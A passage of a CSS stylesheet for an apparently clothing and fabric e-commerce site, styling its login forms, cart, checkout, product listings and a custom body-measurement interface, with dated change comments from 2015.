	margin: 3px 10px 0 0;
	text-align: center;
	width: 38px;
}
.form ul li button {
	background: none repeat scroll 0 0 #24B0A2;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin: 0px;
	padding: 12px 25px;
	width: auto;
}
.reasons_bottom {
	width: 100%;
	float: left;
	margin-top: 42px;
	padding: 20px 0px;
	border-top: 2px dotted #181E22;
}
.reasons_bottom button {
	background: none repeat scroll 0 0 #D1D1D1;
	border: medium none;
	color: #000000;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
}
.reasons_bottom ul {
	width: 100%;
	float: left;
	margin-top: 25px;
}
.reasons_bottom ul li {
	list-style: none;
	float: left;
	margin-right: 18px;
}
.form_next {
	width: 100%;
	float: left;
}
.form_next ul {
	width: 100%;
	float: left;
}
.form_next ul li {
	width: 38%;
	list-style: none;
	margin-left: 45px;
}
.form_next ul li input {
	width: 100%;
	height: 40px;
	float: left;
	font-size: 14px;
	color: #949494;
	font-style: italic;
	margin-top: 18px;
	padding: 0px 10px;
	box-sizing: border-box;
	border: solid 1px #afafaf;
}
.form_next h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #181e22;
	font-weight: bold;
	margin: 0px 0 0 0;
	font-style: italic;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form_next ul li.one a {
	height: auto;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	margin-top: 18px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
	width: 100%;
}
.form_next ul li.one input {
	width: 10px;
	height: 10px;
	float: left;
	margin: 7px 12px 0 0;
}
.form_next ul li.one a {
	/*font-size: 14px; */
	color: #0372a6;/*text-decoration: underline;*/
}
.form_next .btnlogin {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	height: 50px;
	margin: 20px 0 0;
	padding: 12px 25px;
	width: auto;
}
.reasons .btnregister {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.reasons .buttons {
	float: left;
	width: 100%;
}
.reasons .pull-right {
	float: left !important;
	margin-left: 45px;
}
.form-control {
	border: 1px solid #afafaf;
	border-radius: 0;
	color: #949494;
	font-size: 14px !important;
	font-style: italic;
	height: 30px;
	padding: 0 10px;
}
.form-control:focus {
	border-color: #afafaf;
	box-shadow: none;
	outline: 0 none;
}
.form ul .one .radio-inline {
	padding-top: 0;
	padding-left: 7px;
}
.form ul li.one .radio-inline input {
	display: block;
	margin-top: 0;
	position: relative;
}
.pro_txt label .select {
	width: 50px;
	height: 40px;
	float: right;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
	text-align: left;
	overflow: hidden;
	padding: 2px 24px 0 8px;
	border: solid 1px #d7dadd;
	background: url(../image/images/select_icon.png) 90% center no-repeat #fff;
}
.pro_txt label select.styled {
	height: 40px;
	opacity: 0;
	position: relative;
	right: -50px;
	top: -1px;
	width: 50px !important;
	z-index: 5;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
}
.tab-content {
	float: left !important;
	line-height: 43px;
	text-align: center;
	width: 332px !important;
}
.active > a {
	border: medium none !important;
}
.nav-tabs > li > a {
	border-radius: 0px;
}
.nav-tabs > li > a:hover {
	border: none;
	border: transparent solid 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
	background: none;
}
.nav-tabs {
	border-bottom: medium none !important;
}
.nav.nav-tabs.nbs-flexisel-ul {
	left: 0 !important;
	width: 613px !important;
}
.nbs-flexisel-inner {
	width: 613px !important;
}
.elastislide-wrapper {
	width: 725px;
	min-height: 39px !important;
	box-shadow: none !important;
}
.elastislide-horizontal {
	padding: 0px 40px !important;
}
.elastislide-carousel {
	width: 625px;
}
.active-content {
	height: auto;
	line-height: 44px;
	width: 100%;
	margin: 0;
	font-weight: bold;
	color: #24B0A2;
	text-align: center;
}
.current_item_li {
	background: #24B0A2;
	color: #fff;
}
.current_item_li a {
	color: #fff !important;
}
.front_right .item .elastislide-wrapper {
	box-shadow: none !important;
	background: none !important;
}
.elastislide-vertical ul li {
	margin-top: 30px !important;
}
.elastislide-vertical ul li:first-child {
	margin-top: 0px !important;
}
.elastislide-vertical nav span.elastislide-prev {
	left: 5px;
	top: -9px;
	width: 130px !important;
	height: 35px;
	margin-left: 0;
}
.elastislide-vertical nav span.elastislide-next {
	left: 5px;
	top: -9px;
	width: 130px !important;
	height: 35px;
	margin-left: 0;
}
.view_image {
	max-height: 365px;
	max-width: 250px;
}
.popup-hide {
	width: 80px;
	height: 30px;
	position: absolute;
	z-index: 999;
	margin: 0 auto;
	right: 0px;
	text-align: center;
	line-height: 30px;
	background: #fff;
	cursor: pointer;
	display: none;
}
.abcd {
	width: 100%;
	float: left;
	text-align: center;
}
.item_img {
	height: 134px;
}
.item_left.item_border {
	border: 1px solid rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	text-align: center;
}
.uk-open > .uk-dropdown-navbar {
	animation: none !important;
}
.headrow2 {
	margin-top: 0px;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.smaller .headrow2 {
	margin-top: 0;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
/*#content {
	padding: 0 0 0 20px;
}*/
#content {
	padding: 0 15px;
	float: left;
	margin-top: 25px;
}
.cart_quantity label {
	float: left;
	font-size: 14px;
	font-weight: 600;
	width: 74px;
}
.cart_quantity .form-control {
	float: left;
	height: 30px;
	margin-left: 3px;
	width: 30px;
	text-align: center;
}
.payment_left .panel-group {
	float: right;
	width: 30%;
}
.accordion-toggle .fa-caret-down {
	float: right;
}
.input-group #input-coupon.form-control {
	font-size: 12px !important;
	height: 40px !important;
}
#input-voucher {
	font-size: 12px !important;
	height: 40px;
	width: 200px;
}
.payment_left .panel-default .panel-heading {
	background: #f5f5f5 none repeat scroll 0 0 !important;
	border-radius: 0;
	padding: 10px 15px !important;
}
.payment_left .panel-body {
	padding: 15px !important;
}
.payment_left .panel-body .input-group .input-group-btn input {
	margin: 0;
	padding: 11px 14px 12px;
}
.btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .dropdown-toggle.btn-primary {
	background-color: #000;
	border-color: #000;
	color: #fff;
}
#button-quote {
	margin: 0;
}
/*
===================================================================================
||||||||||||||||||||||||||||||||| CHANGES ON 11-6-15 ||||||||||||||||||||||||||||||
===================================================================================
*/

.loginheader li .dropdown-menu.dropdown-menu-right {
	border: 1px solid #e3e3e3;
	border-radius: 0;
	width: 150px;
	padding: 11px 0;
}
.loginheader li .dropdown-menu.dropdown-menu-right li {
	margin: 0;
	width: 88%;
	padding: 0;
}
.loginheader li .dropdown-menu.dropdown-menu-right li a {
	line-height: 30px;
}
.loginheader li .dropdown-menu li > a:hover {
	background: #010101;
	color: #ffffff;
}
.buttons {
	float: left;
	width: 100%;
}
.pull-right {
	float: left !important;
}
.btnsuccess {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.camera_caption a {
	color: #fff;
}
.banner .caption {
	display: none;
}
.banner .camera_caption > div {
	background: none;
}
.banner .camera_caption > div {
	padding: 0;
}
.categorypage .breadcrumb {
	margin: 0 0 8px;
	padding-top: 0;
}
.sort_icon > img {
	cursor: pointer;
}
.list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.list-group a {
	border: medium none;
	padding: 0;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	color: #666666;
	text-shadow: none;
}
.product-list {
	width : 100%;
}
.product-list .fabrics_img {
	width: 25%;
}
.product-list .fabrics_left h2 {
	text-align: left;
}
.product-list .fabrics_left h5 {
	text-align: left;
}
.list-view-titles {
	float: left;
	width: 75%;
	padding: 40px 0 0 30px;
}
.product-list .list-rating {
	margin-top: 0;
	width: 30%;
}
.product-list .fabrics_left {
	min-height: 1px;
}
.product-list .fabrics_left:hover {
	left: 0;
	width: 100%;
	min-height: 1px;
}
.search-bar #search .form-control {
	width: 100%;
}
.wishlistimg {
	cursor: pointer;
}
.fabrics #content > p {
	float: left;
	margin-top: 6px;
	padding-left: 15px;
	width: 100%;
}
.btn-primary {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 6px 14px;
	width: auto;
	margin-left: 10px;
	border-radius: 0;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #111;
	background-position: 0 center;
}
.fabrics .buttons .pull-right {
	margin-left: 15px;
}
.menu_work li:last-child a {
	color: #be2d2d;
}
.menu_work ul li a:hover {
	color: #be2d2d;
}
.categorypage .menu_work {
	margin : 0 0 6px 10px;
}
.thumbnails {
	margin-left: 0;
}
.thumbnail {
	border: 0 none;
	border-radius: 0;
	display: block;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 0;
	transition: border 0.2s ease-in-out 0s;
}
.image-additional a {
	border: medium none;
	display: block;
	margin-bottom: 20px;
	padding: 0;
}
/*ul.option_listing {
	width: 100%;
	float: left;
	  margin: -15px 0 0 20px;
	
}*/
ul.option_listing {
	float: left;
	/* margin: 27px 0 0 0px;*/
	width: 100%;
}
/*ul.option_listing li {
	border: 1px solid #e8e8e8;
	float: left;
	margin-right: 12px;
	width: 28%;
	
	padding: 10px;
	min-height: 100px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}*/
ul.option_listing li {
	box-sizing: border-box;
	float: left;
	margin-right: 3px;
	/*min-height: 100px;*/
	padding: 10px 9px;
	width: 100%;
}
ul.option_listing li:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.pro_txt label.checkbox_title {
	font-size: 15px;
	line-height : normal;
}
.pro_txt input[type="checkbox"] {
	margin-top: 6px;
}
.pro_txt .btn_upload {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	color: #fff;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 18px;
	padding: 4px 8px;
	position: relative;
	right: 0;
	width: auto;
}
.datetime .btn.btn-default {
	border-radius: 0;
	padding: 7px 15px;
}
.pro_right #button-cart {
	background: hsl(0, 0%, 0%) none repeat scroll 0 0;
	border: medium none;
	color: hsl(0, 0%, 100%);
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 13px;
	font-weight: bold;
	margin-top: 8px;
	padding: 3px 9px;
	position: relative;
	right: 0;
	width: auto;
}
.pro_right #button-cart > img {
	width: 17px;
}
.two_button_gallery > a {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #fff;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 18px;
	margin-top: 8px;
	padding: 5px 25px;
	position: relative;
	right: 0;
	float: right;
	margin-right: 10px;
	width: auto;
}
.btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default {
	background-color: #000000;
	border-color: #000000;
	color: #fff;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover {
	background-color: #000000;
}
.dropdown-menu li > a:hover {
	background-color: #000000;
	background-image: linear-gradient(to bottom, #000000, #000000);
	background-repeat: repeat-x;
	color: #ffffff;
	text-decoration: none;
}
.bootstrap-datetimepicker-widget td.today::before {
	border-bottom: 7px solid #000000;
}
.add .menu_work {
	float: left;
	margin-bottom: 12px;
	margin-top: 5px;
	width: 100%;
}
.pricetotal.pull-right {
	float: right !important;
}
.updatebtn {
	background: #000 none repeat scroll 0 0 !important;
	height: 30px;
	margin-left: 0;
	margin-top: 1px;
	padding: 1.5px 9px;
}
.btn.btn-danger {
	background: #000 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 0;
	margin: 1px 0 0;
	padding: 5.5px 9px;
}
.loginheader a {
	position: relative;
	z-index: 9;
}
.loginheader font {
	background: #e3e3e3;
	border-radius: 50%;
	color: #333;
	font-weight: bold;
	padding: 3px;
	position: absolute;
	right: -10px;
	text-align: center;
	top: -8px;
	width: 22px;
	z-index: 0;
	font-size: 14px;
}
a:focus, a:hover {
	text-decoration: none;/* color: #fff; */
}
#content.checkout_page {
	padding: 0;
}
.checkout_page .panel-group {
	float: left;
	width: 100%;
}
.checkout_page .panel-heading {
	background: #f5f5f5 none repeat scroll 0 0 !important;
	border-radius: 0;
	padding: 10px 15px !important;
}
.accordion-toggle {
	font-family: "weblysleek_uilight";
}
.panel-title {
	font-family: "weblysleek_uilight";
}
.checkout_page .panel-body {
	padding: 15px !important;
}
#collapse-shipping-method p:first-child, #collapse-payment-method p:first-child {
	border-bottom: 1px dotted #909090;
}
#collapse-shipping-method p, #collapse-payment-method p {
	border-bottom: medium none;
	margin-bottom: 6px;
	padding-top: 8px;
}
#collapse-shipping-method .radio, #collapse-payment-method .radio {
	border-bottom: 1px dotted;
	float: left;
	margin: 5px 0;
	width: 100%;
	padding-bottom: 6px;
}
#collapse-shipping-method .buttons, #collapse-payment-method .buttons {
	margin: 0;
}
#button-shipping-method {
	margin: 0;
}
#collapse-checkout-confirm .table thead tr {
	font-family: "weblysleek_uilight";
	font-size: 14px;
	font-weight: bold;
}
.btnlogin.btnlogin_back {
	float: left;
	margin-right: 8px;
}
.buttons.account_address {
	margin : 0;
}
.buttons.account_address .btnlogin.btnlogin_back {
	margin-top: 0;
}
.buttons.account_address .btnlogin.btnlogin_submit {
	float: left;
	margin-top: 0;
}
.form .btnlogin {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	height: 50px;
	margin-top: 0px;
	padding: 12px 25px;
	width: auto;
}
.form .btnlogin.btnlogin_submit {
	float: left;
	margin-top: 0;
}
.btn_editaddress {
	padding-top: 40px !important;
	text-align: left;
}
.btn_editaddress .btn {
	border: medium none;
	border-radius: 0;
	padding: 6px 12px;
	font-size : 15px;
}
.btn-info {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
}
.btn-info:hover {
	background: #000000 none repeat scroll 0 0;
}
.btn.btn-danger:hover {
	background: #be2d2d none repeat scroll 0 0;
	box-shadow: none;
}
.table.addressform {
	font-size: 14px;
}
.form_next.account {
	margin-top: 20px;
}
.table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
	border: none;
}
.account_list {
	float: left;
	width: 33%;
}
.account_list .list-unstyled a {
	color: #8e8e8e;
	font-size: 14px;
	line-height: 22px;
}
.account table tbody tr:nth-child(odd) {
	background: #f5f5f5 none repeat scroll 0 0;
}
.account table thead tr td {
	font-size: 14px;
	font-weight: 600;
	padding: 13px 13px 13px 7px;
}
.account .table-responsive {
	float: left;
	width : 100%;
}
.newsletter {
	float: left;
	width: 100%;
}
.newsletter label {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
	float: left;
	height: auto;
	margin: 0 !important;
	padding: 0 0 0 6px !important;
	width: 50px;
}
.newsletter input[type="radio"] {
	float: left;
	height: auto;
	line-height: normal;
	margin: 3px 0 0;
	padding: 0;
	width: auto;
}
.newsletter .form.account li {
	float: left;
	width: 100%;
	margin-top: 0;
}
.form.account {
	margin-top: 38px;
}
.form_next.account table {
	margin-top: 27px;
}
.productinfo_table td {
	padding-left: 20px !important;
	width: 17%;
}
.productinfo_table .btn-primary {
	margin: 0;
	padding: 2.5px 13px;
}
.searchpage .menu_work {
	float: left;
	margin-bottom: 15px;
	margin-top: 0;
	width: 100%;
}
.searchpage h1 {
	margin-bottom: 25px;
}
.item.wishlist_items {
	margin-top: 15px;
}
.searchpage #content {
	padding: 0;
}
.form.contactpage {
	min-height: 500px;
}
.contactpage h3 {
	border-bottom: 1px solid #8e8e8e;
	display: inline-block;
	float: none;
	font-size: 28px;
	margin: 0 0 20px;
	padding: 20px 0 5px;
	text-align: center;
}
.contact_box address {
	margin: 0;
}
.contact_box {
	border: 1px solid #e8e8e8;
	float: left;
	max-height: 140px;
	min-height: 140px;
	padding-top: 20px;
	text-align: center;
	width: 100%;
}
.contact_box_img {
	padding-top: 0;
}
.contact_box strong {
	font-size: 17px;
	line-height: 30px;
}
.contact_form input {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: left;
	font-size: 14px;
	font-style: italic;
	height: 40px;
	margin-bottom: 15px;
	padding: 0 10px;
	width: 100%;
}
.contact_form .required-field {
	float: left;
	width: 100%;
}
.contact_form textarea {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: left;
	font-size: 14px;
	font-style: italic;
	margin-bottom: 15px;
	padding: 0 10px;
	width: 100%;
	resize: none;
}
#button-search {
	margin-left: 0;
}
.searchpage .checkbox-inline, .radio-inline {
	font-size: 14px;
	margin-top: 10px;
}
.searchpage {
	padding-bottom: 100px;
}
.base_row {
	float: left;
	min-height: 355px;
	width: 100%;
}
.layput_product {
	position: relative;
}
.layput_product.product-list {
	min-height: 220px;
}
.layput_product .fabrics_left {
	background: #fff none repeat scroll 0 0;
	left: 0;
	margin: 12px 0;
	min-height: 342px;
	padding: 8px;
	position: relative;
	top: 0;
	width: 95%;
}
.layput_product .fabrics_left:hover {
	left: -5%;
	min-height: 355px;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 105%;
	z-index: 9999;
}
.layput_product.product-list .fabrics_left {
	min-height: 210px;
}
.layput_product.product-list .fabrics_left:hover {
	min-height: 210px;
}
.searchpage .layput_product.product-list {
	min-height: 200px;
}
.searchpage .layput_product.product-list .fabrics_left {
	min-height: 180px;
	width: 100%;
	margin-left: 15px;
}
.searchpage .layput_product.product-list .fabrics_left:hover {
	left : -3%;
	width: 105%;
}
.searchpage .product-list .fabrics_img {
	width: 15%;
}
.camera_caption .description {
	float: left;
	width: 100%;
}
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 11-6-15 ENDS HERE ||||||||||||||||||||||
===================================================================================
*/
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 24-9-15 STARTS HERE ||||||||||||||||||||||
===================================================================================
*/

.custommeasure p {
	border-bottom: 1px dotted #909090;
	color: #16171a;
	float: left;
	/*font-family: "VerdanaRegular";*/
	font-size: 14px;
	font-style: italic;
	margin-bottom: 20px;
	padding: 10px 0;
	width: 100%;
}
.proinfo {
	border-bottom: 1px dotted #909090;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	padding: 6px;
}
.proimgdiv {
	float: left;
	height: 165px;
	width: 100%;
}
.proimgdiv .img-responsive {
	float: left;
	height: 200px;
	vertical-align: middle;
	border: 1px solid #ccc;
	box-sizing: border-box;
}
.proinfodiv {
	height: 165px;
	width: 100%;
	float : left;
}
.proname {
	color: #16171a;
	float: left;
	font-family: "Roboto", sans-serif;
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
	margin: 0;
	width: 100%;
}
.proprice {
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	line-height: 26px;
}
.measure > a {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 51px;
	padding: 15px 5px 2px 14px;
	position: absolute;
	top: 3%;
	width: 187px;
}
.add_measure {
	float: left;
	height: auto;
	margin-bottom: 20px;
	width: 100%;
}
.add_measure .bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	/*height: 46px;*/
	padding: 10px;
	text-align: center;/*width: 231px;*/
}
.custproprice_div {
	float: left;
	height: 165px;
	width: 100%;
}
.custproprice_div .proprice {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	margin-top: 4%;
	padding: 10px;
	text-align: left;
	width: 100%;
}
#sizeoption {
	padding : 5px 10px 5px 10px;
	box-sizing: border-box;
}
#sizeoption > h1 {
	color: #000;
	font-family: "weblysleek_uilight";
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 11px;
	margin-top: 8px;
}
#sizeoption > h2 {
	color: #666;
	font-family: "weblysleek_uilight";
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
	margin-top: 3px;
}
#sizeoption > p {
	color: #666;
}
.measure_login {
	border-bottom: 1px dotted #909090;
	float: left;
	margin-bottom: 12px;
	padding-bottom: 21px;
	width: 100%;
}
.measure_login h2 {
	color: #666;
	font-family: "weblysleek_uilight";
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
	margin-top: 3px;
}
.measure_login .bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 10px;
	text-align: center;
	width: 120px;
}
.measure_login .pre_bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 15px;
	text-align: center;
	width: 253px;
}
.usesize {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	font-size: 14px;
	padding: 5px 20px;
	font-weight : bold;
}
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 24-9-15 ENDS HERE ||||||||||||||||||||||
===================================================================================
*/

.body_measure {
	float: left;
	position: relative;
	text-align: center;
	width: 100%;
}
.body_measure .bottom-wrapper {
	background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0;
	bottom: 0;
	height: 145px;
	left: 0;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 100;
}
.body_measure .bottom-wrapper .progress {
	height: 145px;
	position: relative;
	width: 100%;
	overflow-x : scroll;
	margin-bottom: 0;
}
.body_measure .bottom-wrapper .progress ul {
	min-width: 100%;
	position: relative;
	text-align: center;
	white-space: nowrap;
	padding: 0 0 0 8px;
}
.body_measure .bottom-wrapper .progress ul li {
	background-color: white;
	box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.15);
	cursor: pointer;
	display: inline-block;
	float: none;
	font-size: 0.9em;
	font-weight: 300;
	height: 110px;
	margin: 10px 5px;
	overflow: hidden;
	position: relative;
	vertical-align: top;
	white-space: normal;
	width: 110px;
}
.body_measure .bottom-wrapper .progress ul li span {
	background-color: rgba(255, 255, 255, 0.7);
	bottom: 5px;
	clear: both;
	display: block;
	padding: 0 5px;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 99;
}
.body_measure .bottom-wrapper .progress ul li img {
	left: 10px;
	max-width: 90px;
	position: absolute;
	top: 5px;
}
.body_measure .mainsize_wrapper {
	border: 0 solid;
	float: left;
	height: 500px;
	position: relative;
	width: 100%;
}
/*.body_measure .divmeasr {
	background-color: #000;
	bottom: 0;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	margin: 0 auto;
	max-width: 640px;
	min-width: 180px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: relative;
	top: -186px;
	width: 50%;
	z-index: 9999999;
}*/
.body_measure .divmeasr {
	background-color: #000000;
	bottom: 27px;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	left: 0;
	margin: 0 auto;
	max-width: 640px;
	min-width: 180px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	right: 0;
	top: inherit;
	width: 50%;
	z-index: 9999999;
}
.body_measure .divmeasr h2 {
	color: #fff;
	margin: 0;
	text-align: center;
}
.form-group > a {
	color: #e0d0bc !important;
}
.logo img {
	transition: all 0.2s ease 0s !important;
}
.smaller .logo img {
	margin: 44px 0 0;
	transition: all 0.2s ease 0s !important;
	width: 100px !important;
}
h3.ProSize {
	display: none;
}
.pro_img.kruta__views.thumbnails {
	border: medium none;
	width: 100%;
	float: left;
	text-align: left;
}
.pro_img.kruta__views.thumbnails a {
	float: left;
	font-size: 17px;
	margin: 0;
	color: hsl(0, 0%, 27%);
	padding: 0 0 20px;
	text-decoration: underline;
}
.screen__minor {
	display: none;
}
#Hipdiv {
	margin-top: 36px;
}
.loginheader > li.phone {
	color: #333;
	font-weight: 600;
	font-size: 17px;
}
.option_listing li .form-group select.form-control {
	/*clear: both;
	float: left;*/
	font-size: 9px !important;
	height: 32px;
	width: 130px;/*visibility: hidden;*/
}
.option_listing li .form-group label.control-label {
	float: left;
	line-height: 25px;
	padding-right: 10px;
	text-align: left;
}
.card > ul {
	float: left;
	margin-top: 40px;
	width: 100%;
}
.card {
	float: left;
	width: auto;
}
.card li {
	float: left !important;
	list-style: outside none none;
	width: 15% !important;
}
/*************************************\
======================================
             08-12-2015
======================================
\************************************/


.item_left.item_border.cart_product__item {
	float: left;
	width: 100% !important;
}
.item_border.cart_product__item .item_front {
	float: left;
	width: 66%;
	overflow: hidden;
}
/*.item_border.cart_product__item .item_front img {
  height: 166px !important;
  margin: 6px 0 0 -100px;
  min-width: 372px !important;
}*/
/*.cart_product__item .item_back {
  float: left;
  overflow: hidden;
  padding: 62px 0 0;
  width: 34%;
}*/
.cart_product__item .item_back {
	float: left;
	overflow: hidden;
	padding: 0;
	width: 50%;
}
/*.cart_product__item .item_back .item_img {
  height: 100px;
  margin: 2px 0 0 -65px;
  min-width: 227px !important;
}

.cart_product__item .item_back .item_img {
  height: 100px;
  margin: 2px 0 0 -65px;
  min-width: 227px !important;
}
*/
.item_border.cart_product__item .item_front {
	float: left;
	overflow: hidden;
	width: 50%;
}
/*.cart ul li {
	margin: 0 11px !important;
}*/
/*************** 16-12-2015*****************************/

.silk_left {
	border-right: 1px solid #cccccc;
	float: left;
	width: 100%;
	position: relative;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 {
	border-left: 0px !important;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 .silk {
	margin-top: 0px;
}
.silk_left::before {
	background: #cccccc none repeat scroll 0 0;
	content: "";
	height: 106px;
	position: absolute;
	right: -1px;
	top: -19px;
	width: 1px;
}
.silk_left::after {
	background: #cccccc none repeat scroll 0 0;
	content: "";
	height: 106px;
	position: absolute;
	right: -1px;
	bottom: -30px;
	width: 1px;
}
.search_next .form-control {
	height: 32px !important;
}
.silk_midd ul li {
	background: #fff none repeat scroll 0 0 !important;
	color: #000 !important;
	opacity: 1;
}
.silk_midd ul li:hover {
	opacity: 0.8;
}
.bt_chk {
	background: #000 !important;
	border: 1px solid #000 !important;
	color: #fff !important;
	padding: 8px 5px !important;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 {
	padding-top: 0 !important;
	top: 0 !important;
}
.bt_shop {
	padding: 8px 5px !important;
}
.left_box h2 {
	margin-top: -20px !important;
}
.silk_midd ul.measuremnet_ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.silk_midd ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.cart__custom {
	left: 64px;
	position: relative;
}
.silk_midd ul li:first-child {
	margin-left: 10px;
}
ul.custom__product_ul1 {
	float: left;
	margin: 5px 0 0 5px;
}
ul.custom__product_ul1 li {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #dfdae0;
	color: #000;
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	list-style: outside none none;
	margin-right: 5px;
	text-align: center;
	width: 30px;
}
ul.custom__product_ul1 li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.chart {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 20%;
}
.measure_error {
	border: 3px solid red;
}
.forntlisticons > li#fronticon3 {
	display: none;
}
.backsidelist > li#sleevsicon135 {
	display: none;
}
#input-option710 {
	visibility: hidden;
}
.product_custom_ul {
	float: left;
}
ul.product_custom_ul li {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #000;
	color: #3d2a1b;
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	list-style: outside none none;
	margin-right: 5px;
	text-align: center;
	width: 30px;
	padding: 0;
}
ul.product_custom_ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.pro_txt ul.option_listing li {
	padding: 0;
}
.product-thumb h4 {
	float: left;
	margin: 10px 0 0;
	padding: 0;
	width: 100%;
	font-weight: normal;
}
.silk_midd ul {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
.simple__product .cart__custom {
	margin-top: 54px;
}
.simple__product .item_right h3 {
	margin-left: 0;
	margin-top: 48px;
	padding: 0;
}
.customizable__product .left_itm {
	margin-top: 18px;
}
.customizable__product .item_right h3 {
	margin-left: 0;
	margin-top: 58px;
	padding: 0;
}
.uk-nav-offcanvas > li > a {
	text-transform: uppercase;
}
.silk_price_mobile {
	display: none;
}
.postcode_check::after {
	content: none !important;
}
.list-unstyled > li {
	line-height: 40px;
}
table.productinfo_table tbody tr td img {
	height: auto !important;
	width: auto !important;
}
.retrn_page ul li {
	height: auto !important;
}
.retrn_page .radio-inline > input {
	float: left;
	height: auto !important;
